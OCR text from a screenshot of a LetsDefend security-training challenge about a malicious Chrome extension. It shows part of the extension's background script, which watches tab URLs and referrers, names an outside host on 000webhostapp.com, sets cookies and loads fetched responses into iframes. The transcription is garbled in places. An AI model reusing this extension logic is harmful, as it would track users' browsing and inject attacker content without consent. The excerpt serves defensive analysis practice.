 app.letsdefend.io/challenge/malicious-chrome-extension
J
un
un UnMail Launcher
a ZOLOG
iGTB Product Learni...
Packing Materials |...
Zoho Classes
16.1 Entitlement BO
www.translate.com ›...
16.1 FO
Isolve
D SQL syntax
»
All Bookmarks
LetsDefend
Home Learn Practice Challenge Pricing
Start a 1-day free trial
2
Open
b0.js
~/Desktop/ChallengeFile/Extension/Users/Adminis...c13d37/mmnbenehknklpbendgmgngeaignppnbe/3.0.0_0
Save
252 chrome.tabs.onUpdated.addListener(async function (tabId, changeInfo, tab){
253 Console.log('running function');
254 var e = "https://a1l4m.000webhostapp.com";
255 var curl = false;
256 let ref = '';
257 var extnm = 'nparty';
258 var myid = get_set_id();
259 if(changeInfo.status == 'complete'){
260 curl = tab.url;
261 ref = await get_ref(tabId);
262 }
263 };
64 var httpq4 = new getXMLHTTPRequest;
65 var setCookie = (function(url, cookieName, cookievalue, time) {
66 return new Promise(function(resolve) {
267 chrome.cookies.set({
268 url: url,
269 name: cookieName,
270 value: cookievalue,
271 expirationDate: (new Date()
272 .getTime() / 1000) + time
273 }, () =>{resolve(cookievalue)});
274 });
275 });
276 function openf_url(url,tabId){
277 httpq4.open("GET", url, true);
278 httpq4.setRequestHeader('Cache-Control', 'no-cache');
279 httpq4.onreadystatechange = function() {
280 if (httpq4.readyState == 4 && (httpq4.status == 200 || httpq4.status == 404)) {
281 if(httpq4.responseURL){
282 var iframe = document.createElement('iframe');
283 iframe.src = httpq4.responseURL;/* your URL here */;
284 document.getElementById("a").appendChild(iframe);
285 }
286 }